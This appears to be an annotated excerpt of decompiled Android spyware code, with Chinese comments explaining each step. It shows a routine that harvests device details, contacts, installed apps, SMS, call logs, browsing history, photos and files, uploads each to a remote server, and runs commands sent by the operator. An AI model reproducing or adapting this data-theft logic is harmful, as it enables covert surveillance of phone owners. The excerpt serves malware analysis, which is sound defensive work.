 1 private void InitHttp(InitData initData) {
2 String ImageDirectory;
3 if(initData.Counts <= 1) { // 第一次启动应用，执行InitData()时将Counts设置为1，并写入sp文件，值为2
4 this.endDate = null;
5 }
6 this.GetInfo(); // 获取各种信息写入Login.xml
7 this.MyPostFile_B64(this.sRootPath, "Login.xml", 31); // 先将获取的手机信息压缩，后编码，然后向指定网址上传压缩后的文件
8 if(!initData.bSendContacts.booleanValue()) { // 判断sp文件的"bSendContacts"键值来选择是否继续
9 new MyGetContacts(this).GetContacts(this.sIMEI, this.endDate); // 获取联系人列表的信息并存储到"contacts.xml"文件
10 initData.bSendContacts = Boolean.valueOf(this.MyPostFile_B64(this.sRootPath, "contacts.xml", 32)); // 先将获取的手机联系人信息压缩，后编码，然后向指定网址上传压缩后的文件
11 this.MySaveLocalInfo(initData); // 发送成功则将"bSendContacts"键值置为true，并写入sp
12 }
13 if(!initData.bSendApp.booleanValue()) { // 判断sp文件的"bSendApp"键值来选择是否继续
14 new MyGetApp(this).GetAppLog(this.sIMEI); // 获取已安装APP应用信息
15 initData.bSendApp = Boolean.valueOf(this.MyPostFile_B64(this.sRootPath, "appLog.xml", 37)); // 先将获取的已安装APP信息压缩，后编码，然后向指定网址上传压缩后的文件
16 this.MySaveLocalInfo(initData); // 发送成功则将"bSendApp"键值置为true，并写入sp
17 }
18 if(!initData.bSendMsg.booleanValue()) { // 判断sp文件的"bSendMsg"键值来选择是否继续
19 if(new MyGetSmsXml(this).GetSMSXml(this.sIMEI, null)) { // 第一次运行，创建"message.xml"文件并写入短信信息
20 initData.bSendMsg = Boolean.valueOf(this.MyPostFile_B64(this.sRootPath, "message.xml", 33)); // 先将获取的短信信息压缩，后编码，然后向指定网址上传压缩后的文件
21 this.MySaveLocalInfo(initData); // 发送成功则将"bSendMsg"键值置为true，并写入sp
22 }
23 }
24 if(new MyGetCallRecord(this).GetCallRecord(this.sIMEI, this.endDate)) { // 这是在计划任务里的分支，获取通话记录
25 this.MyPostFile_B64(this.sRootPath, "callLog.xml", 35);
26 }
27 if(new MyGetWebsite(this).GetWebsiteLog(this.sIMEI, this.endDate).booleanValue()) {
28 this.MyPostFile_B64(this.sRootPath, "websiteLog.xml", 36); // 先将获取的通话记录压缩，后编码，然后向指定网址上传压缩后的文件
29 }
30 if(!initData.bSendImage.booleanValue()) { // 判断sp文件的"bSendImage"键值来选择是否继续
31 ImageDirectory = String.valueOf(initData.IMEI) + "_Image";
32 this.MyImageMirror(initData.sMirrorPath, ImageDirectory, null, initData.Level, initData.ImageSize); // 获取照片并压缩
33 initData.bSendImage = Boolean.valueOf(this.MyPostFile_B64(this.sRootPath, String.valueOf(ImageDirectory) + ".zip", 39)); // 先将获取的图片缩略图压缩，后编码，然后向指定网址上传压缩后的文件
34 this.MySaveLocalInfo(initData); // 发送成功则将"bSendImage"键值置为true，并写入sp
35 File file = new File(this.sRootPath, String.valueOf(ImageDirectory) + ".zip");
36 if(file.exists())
37 file.delete(); // 删除生成的压缩包
38 }
39 else{
40 ImageDirectory = String.valueOf(initData.IMEI) + "_Image"; // 这个分支是计划任务里的
41 this.MyImageMirror(initData.sMirrorPath, ImageDirectory, this.endDate, initData.Level, initData.ImageSize);
42 this.MyPostFile_B64(this.sRootPath, String.valueOf(ImageDirectory) + ".zip.zip", 39);
43 }
44 if(!initData.bSendFilePath.booleanValue()) {
45 initData.bSendFilePath = (initData.FilePath.equals("") & initData.FilePath.equals("FILEPATH")) != 0
46 ? Boolean.valueOf(this.MyPostFile_B64(Environment.getExternalStorageDirectory().getAbsolutePath(), initData.FilePath, 39)) : Boolean.valueOf(true);
47 this.MySaveLocalInfo(initData);
48 }
49 initData.bSendCommand = Boolean.valueOf(this.DecodeCommand(initData)); // 这个用于解析作者的命令，作者命令会在参数更新那部分进行获取
50 this.MySaveLocalInfo(initData);
51 }